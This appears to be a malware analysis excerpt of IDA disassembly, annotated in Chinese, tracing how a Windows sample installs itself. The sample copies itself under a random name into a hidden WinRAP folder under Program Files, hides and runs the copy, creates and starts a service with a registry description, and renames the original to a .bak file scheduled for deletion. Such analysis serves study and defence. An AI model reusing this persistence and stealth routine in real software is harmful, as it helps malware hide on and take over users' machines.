 .text:0043FF2A push esi ; fCreate
.text:0043FF2B lea eax, [ebp+szPath]
.text:0043FF31 push 26h ; nFolder
.text:0043FF33 push eax ; lpszPath
.text:0043FF34 push esi ; hwndOwner
.text:0043FF35 call ds:SHGetSpecialFolderPathA ; CSIDL_PROGRAM_FILES 0x26 程序目录
.text:0043FF3B mov esi, ds:lstrcatA
.text:0043FF41 lea eax, [ebp+szPath]
.text:0043FF47 push offset aWinrap ; "\\WinRAP"
.text:0043FF4C push eax ; lpString1
.text:0043FF4D call esi ; lstrcatA
.text:0043FF4F mov edi, offset aAttribHS ; "attrib +h +s \"" 设置隐藏属性
.text:0043FF54 lea eax, [ebp+String1]
.text:0043FF5A push edi ; lpString2
.text:0043FF5B push eax ; lpString1
.text:0043FF5C call esi ; lstrcatA
.text:0043FF5E lea eax, [ebp+CmdLine]
.text:0043FF64 push edi ; lpString2
.text:0043FF65 push eax ; lpString1
.text:0043FF66 call esi ; lstrcatA
.text:0043FF68 lea eax, [ebp+szPath]
.text:0043FF6E push eax ; char *
.text:0043FF6F call ds:_mkdir 创建WinRAP目录
.text:0043FF75 pop ecx
.text:0043FF76 lea eax, [ebp+szPath]
.text:0043FF7C push eax ; lpString2
.text:0043FF7D lea eax, [ebp+String1]
.text:0043FF83 push eax ; lpString1
.text:0043FF84 call esi ; lstrcatA
.text:0043FF86 mov ebx, offset asc_4448A8 ; "\""
.text:0043FF8B lea eax, [ebp+String1]
.text:0043FF91 push ebx ; lpString2
.text:0043FF92 push eax ; lpString1
.text:0043FF93 call esi ; lstrcatA
.text:0043FF95 push 1Ah 获得随机文件名
.text:0043FF97 call get_ran
.text:0043FF9C pop ecx
.text:0043FF9D push 'a'
.text:0043FF9F pop edi
.text:0043FFA0 add eax, edi
.text:0043FFA2 push eax
.text:0043FFA3 push 1Ah
.text:0043FFA5 call get_ran
.text:0043FFAA pop ecx
.text:0043FFAB add eax, edi
.text:0043FFAD push eax
.text:0043FFAE push 1Ah
.text:0043FFB0 call get_ran
.text:0043FFB5 pop ecx
.text:0043FFB6 add eax, edi
.text:0043FFB8 push eax
.text:0043FFB9 push 1Ah
.text:0043FFBB call get_ran
.text:0043FFC0 pop ecx
.text:0043FFC1 add eax, edi
.text:0043FFC3 push eax
.text:0043FFC4 push 1Ah
.text:0043FFC6 call get_ran
.text:0043FFCB pop ecx
.text:0043FFCC add eax, edi
.text:0043FFCE push eax
.text:0043FFCF push 1Ah
.text:0043FFD1 call get_ran
.text:0043FFD6 pop ecx
.text:0043FFD7 add eax, edi
.text:0043FFD9 push eax
.text:0043FFDA mov edi, offset byte_4CCDFC
.text:0043FFDF push offset aCCCCCCExe ; "%c%c%c%c%c%c.exe"
.text:0043FFE4 push edi ; _DWORD
.text:0043FFE5 call ds:wsprintfA
.text:0043FFEB add esp, 20h
.text:0043FFEE lea eax, [ebp+szPath]
.text:0043FFF4 push offset asc_444890 ; "\\"
.text:0043FFF9 push eax ; lpString1
.text:0043FFFA call esi ; lstrcatA
.text:0043FFFC lea eax, [ebp+szPath]
.text:00440002 push edi ; lpString2
.text:00440003 push eax ; lpString1
.text:00440004 call esi ; lstrcatA
.text:00440006 lea eax, [ebp+szPath]
.text:0044000C push eax ; lpString2
.text:0044000D lea eax, [ebp+CmdLine]
.text:00440013 push eax ; lpString1
.text:00440014 call esi ; lstrcatA
.text:00440016 lea eax, [ebp+Filename]
.text:0044001C push 0E1h ; nSize
.text:00440021 xor edi, edi
.text:00440023 push eax ; lpFilename
.text:00440024 push edi ; hModule
.text:00440025 call ds:GetModuleFileNameA
.text:0044002B lea eax, [ebp+szPath] 拷贝文件，设置隐
.text:00440031 push edi ; bFailIfExists
.text:00440032 push eax ; lpNewFileName 藏，并执行
.text:00440033 lea eax, [ebp+Filename]
.text:00440039 push eax ; lpExistingFileName
.text:0044003A call ds:CopyFileA
.text:00440040 lea eax, [ebp+szPath]
.text:00440046 push 7 ; dwFileAttributes
.text:00440048 push eax ; lpFileName
.text:00440049 call ds:SetFileAttributesA
.text:0044004F lea eax, [ebp+CmdLine]
.text:00440055 push ebx ; lpString2
.text:00440056 push eax ; lpString1
.text:00440057 call esi ; lstrcatA
.text:00440059 mov esi, ds:WinExec
.text:0044005F lea eax, [ebp+CmdLine]
.text:00440065 push edi ; uCmdShow
.text:00440066 push eax ; lpCmdLine
.text:00440067 call esi ; WinExec
.text:00440069 lea eax, [ebp+String1]
.text:0044006F push edi ; uCmdShow
.text:00440070 push eax ; lpCmdLine
.text:00440071 call esi ; WinExec
.text:00440073 push offset String ; lpString
.text:00440078 push offset DisplayName ; lpDisplayName
.text:0044007D push offset str_SRDSLFT ; lpServiceName
.text:00440082 call start_service_and_backup_file
.text:00440087 add esp, 0Ch
.text:0044008A push 500 ; dwMilliseconds
.text:0044008F call ds:Sleep
.text:00440095 push edi ; _DWORD
.text:00440096 call ds:exit
开启服务，并设置注册表
.text:00440283 push esi ; lpServiceArgVectors
.text:00440284 push esi ; dwNumServiceArgs
.text:00440285 push [ebp+var_434] ; hService
.text:0044028B call ds:StartServiceA
.text:00440291 test eax, eax
.text:00440293 jz short loc_4402F1
.text:00440295 push offset aSystemCurrentc_0 ; "SYSTEM\\CurrentControlSet\\Services\\"
.text:0044029A lea eax, [ebp+var_11C]
.text:004402A0 push eax ; Dest
.text:004402A1 call j__mbscpy
.text:004402A6 push dword ptr [ebp+lpDisplayName] ; Source
.text:004402A9 lea eax, [ebp+var_11C]
.text:004402AF push eax ; Dest
.text:004402B0 call j__mbscat
.text:004402B5 add esp, 10h
.text:004402B8 lea eax, [ebp+var_328]
.text:004402BE push eax ; phkResult
.text:004402BF lea eax, [ebp+var_11C]
.text:004402C5 push eax ; lpSubKey
.text:004402C6 push 80000002h ; hKey
.text:004402CB call ds:RegOpenKeyA
.text:004402D1 push [ebp+arg_C] ; lpString
.text:004402D4 call ds:lstrlenA
.text:004402DA push eax ; cbData
.text:004402DB push [ebp+arg_C] ; lpData
.text:004402DE push ebx ; dwType
.text:004402DF push esi ; Reserved
.text:004402E0 push offset aDescription_0 ; "Description"
.text:004402E5 push [ebp+var_328] ; hKey
.text:004402EB call ds:RegSetValueExA
.text:004402EB ; } // starts at 440146
.text:004402F1
.text:004402F1 loc_4402F1: ; CODE XREF: start_service_and_backup_file+C4↑j
.text:004402F1 ; start_service_and_backup_file+1DC↑j ...
.text:004402F1 or [ebp+var_4], 0FFFFFFFFh
.text:004402F5 call close_handle_and_backup_file
生成.bak文件
.text:0043D302 call GetModuleFileNameA_1
.text:0043D308 lea eax, [ebp+Buffer]
.text:0043D30E push esi ; uSize
.text:0043D30F push eax ; lpBuffer
.text:0043D310 call GetSystemDirectoryA
.text:0043D316 call ds:GetTickCount
.text:0043D31C push eax
.text:0043D31D lea eax, [ebp+Buffer]
.text:0043D323 push eax
.text:0043D324 lea eax, [ebp+Buffer]
.text:0043D32A push offset aSDBak ; "%s\\%d.bak"
.text:0043D32F push eax ; _DWORD
.text:0043D330 call wsprintfA_1
.text:0043D336 add esp, 10h
.text:0043D339 lea eax, [ebp+Buffer]
.text:0043D33F push eax ; lpNewFileName
.text:0043D340 lea eax, [ebp+Filename]
.text:0043D346 push eax ; lpExistingFileName
.text:0043D347 call MoveFileA_0
.text:0043D34D push 4 ; dwFlags
.text:0043D34F lea eax, [ebp+Buffer]
.text:0043D355 push 0 ; lpNewFileName
.text:0043D357 push eax ; lpExistingFileName
.text:0043D358 call MoveFileExA